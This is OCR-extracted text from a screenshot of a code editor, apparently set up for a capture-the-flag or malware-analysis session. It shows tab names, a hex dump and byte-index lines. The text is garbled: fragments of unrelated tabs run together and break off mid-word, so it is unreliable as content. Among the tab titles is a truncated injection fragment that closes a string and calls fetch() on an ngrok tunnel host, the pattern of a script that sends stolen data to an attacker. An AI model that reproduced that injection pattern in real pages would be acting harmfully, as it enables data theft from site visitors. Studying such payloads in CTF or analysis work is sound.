 2400: 4d2b 3766 5177 4a00 0000 0000 0000 0000 M+ • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm 5177 4a00 0000
1 2400: 4d2b 3766 5177 4a00 0000 0000 0000 0000 M+7fQwJ.........
2 2410: 0000 0000 0000 0000 0000 0000 0000 0000 ................
3
4 [2400] = 4d
5 [2401] = 2b
6 [2402]
.* Aa “” main Find Find Prev Find All
Line 6, Column 7 Tab Size: 4 Plain Text
CL WS PC
ENG
US
12:56 AM
3/17/2024